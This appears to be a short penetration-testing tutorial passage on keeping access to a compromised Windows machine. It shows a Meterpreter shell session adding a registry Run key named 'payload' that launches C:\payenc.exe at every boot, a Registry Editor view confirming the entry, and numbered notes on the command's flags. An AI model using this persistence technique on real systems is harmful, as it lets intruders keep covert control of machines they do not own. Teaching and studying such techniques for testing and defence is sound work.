 Meterpreter

Maintaining Access

meterpreter > shell
Process 1764 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>reg add HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run /v payload -t REG_SZ /d C:\payenc.exe
reg add HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run /v payload -t REG_SZ /d C:\payenc.exe
The operation completed successfully.

C:\Windows\system32>

Registry Editor
File Edit View Favorites Help

Controls Fc
DateTime
Device Met
EventCollec
EventForwa
explorer

| Name | Type | Data |
|---|---|---|
| (Default) | REG_SZ | (value not set) |
| payload | REG_SZ | C:\payenc.exe |
| SunJavaUpdateSched | REG_SZ | "C:\Program Files (x86)\Common Files\Java\Java ... |

1. Use the “shell” command to get a windows command prompt
2. We are now going to add a registry key that executes the payload at every boot by using the command reg add “path to registry key”
3. /v names the registry key
4. /t specifies the key type
5. /d defines the path to our executable